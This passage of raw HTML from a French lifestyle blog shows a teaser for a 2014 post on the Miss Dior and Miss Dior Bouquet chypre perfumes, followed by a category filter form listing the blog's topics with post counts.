				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:9844,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-9844" class="elementor-post elementor-grid-item ecs-post-loop post-9844 post type-post status-publish format-standard hentry category-dior category-parfums tag-miss-dior-et-miss-dior-bouquet ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2014/12/parfum-chypres-miss-dior-et-miss-dior-bouquet/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-9844 post type-post status-publish format-standard hentry category-dior category-parfums tag-miss-dior-et-miss-dior-bouquet ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Parfum Chyprés: Miss Dior et Miss Dior Bouquet</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2014/12/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 29 décembre 2014</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2014/12/parfum-chypres-miss-dior-et-miss-dior-bouquet/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Il a eu droit à une exposition au Grand Palais, à Paris en 2013, à un petit film retraçant son épopée, à une campagne signée Sofia Coppola. Autant dire &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2014/12/parfum-chypres-miss-dior-et-miss-dior-bouquet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-ead530082d198fed2a92d3cac1ac5180"><label class="sf-label-checkbox" for="sf-input-ead530082d198fed2a92d3cac1ac5180">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-92a13d1d2bbef823033f6df9a63fa691"><label class="sf-label-checkbox" for="sf-input-92a13d1d2bbef823033f6df9a63fa691">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-7d45ca824af0b324c338946f22ed0f25"><label class="sf-label-checkbox" for="sf-input-7d45ca824af0b324c338946f22ed0f25">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-b09957ae8e08e9d470d5679dcbd93c9b"><label class="sf-label-checkbox" for="sf-input-b09957ae8e08e9d470d5679dcbd93c9b">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-6835da5ad58156706ca7bbb2e71f6fd8"><label class="sf-label-checkbox" for="sf-input-6835da5ad58156706ca7bbb2e71f6fd8">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-eaad836af9b6e9814c484ff884e49b1f"><label class="sf-label-checkbox" for="sf-input-eaad836af9b6e9814c484ff884e49b1f">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-a5641c7e5ce4388ff0a9d55dec8de94a"><label class="sf-label-checkbox" for="sf-input-a5641c7e5ce4388ff0a9d55dec8de94a">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-5865d017066fd55fd89da571c89f1f93"><label class="sf-label-checkbox" for="sf-input-5865d017066fd55fd89da571c89f1f93">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-1a7d47d1343f3ccc2456a44c4e4977d5"><label class="sf-label-checkbox" for="sf-input-1a7d47d1343f3ccc2456a44c4e4977d5">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-d4fcf17c4f532f8f8a7d0ade51b18cca"><label class="sf-label-checkbox" for="sf-input-d4fcf17c4f532f8f8a7d0ade51b18cca">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-9eb91710269c7298aa5b14061435839c"><label class="sf-label-checkbox" for="sf-input-9eb91710269c7298aa5b14061435839c">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-8e0ae5d24128d85bed16caacfed3b6f3"><label class="sf-label-checkbox" for="sf-input-8e0ae5d24128d85bed16caacfed3b6f3">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-07925214bf73387056f998c2f9eaa97b"><label class="sf-label-checkbox" for="sf-input-07925214bf73387056f998c2f9eaa97b">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-35300d92be2a9fe86501aeb513c36be7"><label class="sf-label-checkbox" for="sf-input-35300d92be2a9fe86501aeb513c36be7">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-e198e0c9fdc1cd441195464db489868b"><label class="sf-label-checkbox" for="sf-input-e198e0c9fdc1cd441195464db489868b">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-96ef4c1d0e71d6bfae036fd6bb6d86d3"><label class="sf-label-checkbox" for="sf-input-96ef4c1d0e71d6bfae036fd6bb6d86d3">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-72e7339b12fb7b0c5e6d05ba347beeef"><label class="sf-label-checkbox" for="sf-input-72e7339b12fb7b0c5e6d05ba347beeef">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-71f8bef46b0fb47f36e2f55ea8fec4dd"><label class="sf-label-checkbox" for="sf-input-71f8bef46b0fb47f36e2f55ea8fec4dd">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-7dfb4d1bc7901f82737dda0775e50c91"><label class="sf-label-checkbox" for="sf-input-7dfb4d1bc7901f82737dda0775e50c91">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-7911e69d09d973b70f3c4434f378acf5"><label class="sf-label-checkbox" for="sf-input-7911e69d09d973b70f3c4434f378acf5">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-63df90c75e1d1daf257863440e171d09"><label class="sf-label-checkbox" for="sf-input-63df90c75e1d1daf257863440e171d09">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-9e18dc3b54cb6f2cad90cc3306325c85"><label class="sf-label-checkbox" for="sf-input-9e18dc3b54cb6f2cad90cc3306325c85">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-8cbcc5378603161b6d558c148b95e411"><label class="sf-label-checkbox" for="sf-input-8cbcc5378603161b6d558c148b95e411">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-1e767e98f51e29c5b1a60899c1699660"><label class="sf-label-checkbox" for="sf-input-1e767e98f51e29c5b1a60899c1699660">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-7fea061c06cbd8a4771d61dd66fdfa77"><label class="sf-label-checkbox" for="sf-input-7fea061c06cbd8a4771d61dd66fdfa77">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-1f12cb89aa048fb47ab5ae8c5d7d4d8b"><label class="sf-label-checkbox" for="sf-input-1f12cb89aa048fb47ab5ae8c5d7d4d8b">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-b0da84df7e88cd17d669e82d6efb573b"><label class="sf-label-checkbox" for="sf-input-b0da84df7e88cd17d669e82d6efb573b">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-d5f41935af717f382bf8c30860ed43ce"><label class="sf-label-checkbox" for="sf-input-d5f41935af717f382bf8c30860ed43ce">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-a418e903cadff49ccf3a35879667872c"><label class="sf-label-checkbox" for="sf-input-a418e903cadff49ccf3a35879667872c">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-af43139c9f332259d290680db0783aee"><label class="sf-label-checkbox" for="sf-input-af43139c9f332259d290680db0783aee">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-3a3150ac215c06c6cb44e0a47af87dce"><label class="sf-label-checkbox" for="sf-input-3a3150ac215c06c6cb44e0a47af87dce">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-ed2cbc1724ffd076c968cb9bacfa215d"><label class="sf-label-checkbox" for="sf-input-ed2cbc1724ffd076c968cb9bacfa215d">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-531e16e7e6a2527d0168137c218a4a8e"><label class="sf-label-checkbox" for="sf-input-531e16e7e6a2527d0168137c218a4a8e">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-8b2fb04a2364af3dad85911b130bde9e"><label class="sf-label-checkbox" for="sf-input-8b2fb04a2364af3dad85911b130bde9e">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-98c59fa6dfbdc10f9e5d52b15e06c465"><label class="sf-label-checkbox" for="sf-input-98c59fa6dfbdc10f9e5d52b15e06c465">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-e98a75e371cfb61ae8ef7c03bfe81416"><label class="sf-label-checkbox" for="sf-input-e98a75e371cfb61ae8ef7c03bfe81416">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-3607b346f0b21023a761c2d7c8392af1"><label class="sf-label-checkbox" for="sf-input-3607b346f0b21023a761c2d7c8392af1">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-475c13dbe115a36b195fd8b26791f4f1"><label class="sf-label-checkbox" for="sf-input-475c13dbe115a36b195fd8b26791f4f1">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-dd00ab551c37ddd520db374cf35c2550"><label class="sf-label-checkbox" for="sf-input-dd00ab551c37ddd520db374cf35c2550">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-09f8758c2471fd59b628e2ece849f568"><label class="sf-label-checkbox" for="sf-input-09f8758c2471fd59b628e2ece849f568">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-27db015d5809767f8538bde6f44a77b3"><label class="sf-label-checkbox" for="sf-input-27db015d5809767f8538bde6f44a77b3">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-58919fc00f1d0070301b9a65bf314636"><label class="sf-label-checkbox" for="sf-input-58919fc00f1d0070301b9a65bf314636">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-540fc13f206526a11c10dbf725220561"><label class="sf-label-checkbox" for="sf-input-540fc13f206526a11c10dbf725220561">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-253f792a280e9c1aaf57cec5fece3cf6"><label class="sf-label-checkbox" for="sf-input-253f792a280e9c1aaf57cec5fece3cf6">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-60a5f88b342b794cd63cdcaf705b952f"><label class="sf-label-checkbox" for="sf-input-60a5f88b342b794cd63cdcaf705b952f">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-8aa6069f69e2030f0b3b45a7609d6c6f"><label class="sf-label-checkbox" for="sf-input-8aa6069f69e2030f0b3b45a7609d6c6f">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-2907afaf387e8dd10f99116f7dee1cad"><label class="sf-label-checkbox" for="sf-input-2907afaf387e8dd10f99116f7dee1cad">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-79472a3ac1b9d62ec5b30f7d76e6d2ec"><label class="sf-label-checkbox" for="sf-input-79472a3ac1b9d62ec5b30f7d76e6d2ec">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-87316f894229139137f62502ce849efa"><label class="sf-label-checkbox" for="sf-input-87316f894229139137f62502ce849efa">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 